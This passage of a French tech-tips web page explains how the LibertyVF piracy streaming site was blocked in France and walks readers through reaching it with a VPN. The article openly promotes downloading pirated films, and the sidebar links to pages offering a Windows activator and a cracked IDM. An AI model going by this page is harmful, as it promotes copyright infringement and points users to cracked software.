t\u00e9l\u00e9chargement, wawacity, filmzen et bien d'autres qui sont des sites alternatives.\r\nComment Liberty VF s'est fait bloqu\u00e9 ?\r\nVoici le processus de leur blocage. Hadopi gr\u00e2ce a son bras long, exerce une pression rigoureuse \u00e0 l'aide du pouvoir de ordonnance de la justice de contraindre aux diff\u00e9rents FAI de la zone de bloquer l\u2019acc\u00e8s aux sites vis\u00e9s \u00e0 tous leurs abonn\u00e9s de la zone qui y s'y rendent pour effectuer des t\u00e9l\u00e9chargements ill\u00e9gal. Ce type de blocage est localis\u00e9 dans une zone ou un pays bien pr\u00e9cis.\r\n\r\nDans notre cas pr\u00e9cis, LibertyVF ne fonctionne plus uniquement pour les internautes de la zone ou du pays censur\u00e9 par les FAI. Pour v\u00e9rifier que le site a vraiment \u00e9t\u00e9 censur\u00e9. Vous tapez sur votre barre de recherche de votre navigateur tout les adresses possible, mais vous n'auriez que dal. Vos navigateurs web renvoient un message d\u2019erreur : \u201cCe site est inaccessible, err_connection_refused\u201d pour chrome ou bien \u201cLa connexion \u00e0 \u00e9chou\u00e9, Firefox ne peut \u00e9tablir de connexion avec le serveur \u00e0 l\u2019adresse libertyvf.co\u201d pour Firefox.\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nNe vous inqui\u00e9tez pas, c'est \u00e0 partir de leur technique de blocage que nous allons trouver comment outre pass\u00e9 leur protocole de s\u00e9curit\u00e9 \u00e0 l'aide d'un vpn enfin de contourn\u00e9 la censure.\r\nLibertyvf ne fonctionne plus ? Voici comment d\u00e9bloquer Liberty VF en France\r\nPour les internautes r\u00e9sidents en France ou toute autre pays dont l'adresse a \u00e9t\u00e9 censur\u00e9, la m\u00e9thode pour d\u00e9bloquer Liberty VF est la m\u00eame. Grace a un puissant VPN nous pourrons avoir acc\u00e8s au site facilement. Voici comment s'y prendre dans les moindre d\u00e9tails avec le vpn CyberGost.\r\n\r\nJe tiens a pr\u00e9cis\u00e9 que vous pouvez utiliser un vpn de votre choix qui vous convient comme Hotspot Shield Vpn par exemple. Pour ce tuto, je le ferais avec CyberGost VPN.\r\n\r\nPour d\u00e9bloquer, c'est tr\u00e8s simple il nous vous suffit de changer\u00a0votre adresse IP\/G\u00e9olocalisation \u00e0 l'aide du\u00a0 VPN. L'utilisation de CyberGost Vpn n'est pas ill\u00e9gal, il vous donne la possibilit\u00e9 d'avoir une nouvelle adresse IP de g\u00e9olocalisation pour rendre votre connexion internet totalement anonyme.\r\n\r\n \tT\u00e9l\u00e9charger \u00a0Cyberghost VPN a cette adresse \u00a0https:\/\/www.cyberghostvpn.com\/offer\/fr_FR\/\r\n \tInstallez Cyberghost\u00a0sur votre appareil (PC, Mac, iPhone, iPad ou autres smartphones Android)\r\n \tEx\u00e9cuter Cyberghost\u00a0sur votre appareil, puis dans la fen\u00eatre du logiciel,\u00a0ouvrez l\u2019onglet jaune et choisissez un autre pays autre votre pays censur\u00e9 (France) et connectez vous.\r\n\r\n\r\n \tEnsuite aller sur le site de LibertyVF.\u00a0Tapez dans votre barre d\u2019adresse -&gt; libertyvf.tv ou libertyvf.co. Et puis mbam comme par magie le site est a nouveau accessible.\r\n\r\n\r\n\r\nEt le tout est jouer. LibertyLand -\u00a0LibertyVF : Regarder des films en streaming et serie streaming ou telechargement. Tous les derniers films gratuits en exclusivit\u00e9. T\u00e9l\u00e9chargez ou regardez vos films pr\u00e9f\u00e9r\u00e9s en illimit\u00e9 sans inscription gratuitement. T\u00e9l\u00e9chargement de films ill\u00e9gaux gratuit vous attends en ilimit\u00e9.\r\nComment t\u00e9l\u00e9charger sur LibertyVF ?\r\nLibertyland Comment T\u00e9l\u00e9charger et regarder des films &amp; s\u00e9ries gratuitement. Je vous laisse une vid\u00e9os d\u00e9monstratif \u00e0 l'aide de internet download manager. T\u00e9l\u00e9charg\u00e9 sans inqui\u00e9tude les films pirate sur le site DDL Liberty Land one.\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Astuce Web et TIC","logo":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/08\/astuce-tech-logo-2.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.astuce-tech.com\/libertyvf-fonctionne-plus-nouvelle-adresse\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"TETA PARFAIT","url":"https:\/\/www.astuce-tech.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2020\/11\/liberty-land-libertyvf.png","width":1200,"height":389}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021&#038;url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;title=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;name=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;description=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021&#038;media=https://www.astuce-tech.com/wp-content/uploads/2020/11/liberty-land-libertyvf.png" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;title=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;description=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021&#038;media=https://www.astuce-tech.com/wp-content/uploads/2020/11/liberty-land-libertyvf.png" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021&#038;url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://web.skype.com/share?url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;text=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="mailto:?subject=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021&#038;body=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Partager par email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Partager par email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimer" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimer</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://www.astuce-tech.com/author/admin/">
							<img alt='Photo de TETA PARFAIT' src='https://secure.gravatar.com/avatar/3402fc60ae33be6526dab790dd9a2218?s=180&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3402fc60ae33be6526dab790dd9a2218?s=360&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.astuce-tech.com/author/admin/">TETA PARFAIT</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.astuce-tech.com/papystreaming-voir-film-streaming-et-series/" style="background-image: url(https://www.astuce-tech.com/wp-content/uploads/2020/11/papystreaming.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.astuce-tech.com/papystreaming-voir-film-streaming-et-series/" rel="prev">
					<h3 class="post-title">PapyStreaming: Voir film streaming et séries en HD 2021</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.astuce-tech.com/sokrostream-streaming-films-series-gratuit/" style="background-image: url(https://www.astuce-tech.com/wp-content/uploads/2020/10/sokostream.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.astuce-tech.com/sokrostream-streaming-films-series-gratuit/" rel="next">
					<h3 class="post-title">Sokrostream: Streaming films et séries gratuit en VF</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Articles similaires</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Gagner de l&#8217;argent sur internet avec des liens sur Clictune." href="https://www.astuce-tech.com/comment-gagner-de-largent-sur-clitune-avec-des-liens/" class="post-thumb"><img width="390" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2024/01/gagner_argent_internet-1024x512-1-390x300.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Comment gagner de l&#039;argent sur clitune" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/comment-gagner-de-largent-sur-clitune-avec-des-liens/">Gagner de l&#8217;argent sur internet avec des liens sur Clictune.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">16 janvier 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Comment Avoir ChatGPT dans N&#8217;importe quel Pays" href="https://www.astuce-tech.com/comment-avoir-chatgpt-dans-nimporte-quel-pays/" class="post-thumb"><img width="390" height="220" src="https://www.astuce-tech.com/wp-content/uploads/2023/02/GLOW-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/comment-avoir-chatgpt-dans-nimporte-quel-pays/">Comment Avoir ChatGPT dans N&#8217;importe quel Pays</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">10 juillet 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="4 percées technologiques qui pourraient impacter les casinos en ligne en 2023" href="https://www.astuce-tech.com/4-percees-technologiques-qui-pourraient-impacter-les-casinos-en-ligne-en-2023/" class="post-thumb"><img width="390" height="220" src="https://www.astuce-tech.com/wp-content/uploads/2023/02/pexels-photo-834949-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/4-percees-technologiques-qui-pourraient-impacter-les-casinos-en-ligne-en-2023/">4 percées technologiques qui pourraient impacter les casinos en ligne en 2023</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">10 février 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Gagner de l&#8217;argent sur internet en 2023" href="https://www.astuce-tech.com/gagner-de-largent-sur-internet-en-2023/" class="post-thumb"><img width="390" height="220" src="https://www.astuce-tech.com/wp-content/uploads/2023/01/gagner-de-l-argent-sur-internet-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Gagner de l&#039;argent sur internet en 2023" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/gagner-de-largent-sur-internet-en-2023/">Gagner de l&#8217;argent sur internet en 2023</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 janvier 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">Laisser une réponse</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/libertyvf-fonctionne-plus-nouvelle-adresse/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.astuce-tech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3120' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Voir Aussi</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Fermer</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gagner de l&#8217;argent sur internet en 2023" href="https://www.astuce-tech.com/gagner-de-largent-sur-internet-en-2023/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-35">Internet</span></span><img width="390" height="220" src="https://www.astuce-tech.com/wp-content/uploads/2023/01/gagner-de-l-argent-sur-internet-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Gagner de l&#039;argent sur internet en 2023" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gagner-de-largent-sur-internet-en-2023/">Gagner de l&#8217;argent sur internet en 2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 janvier 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
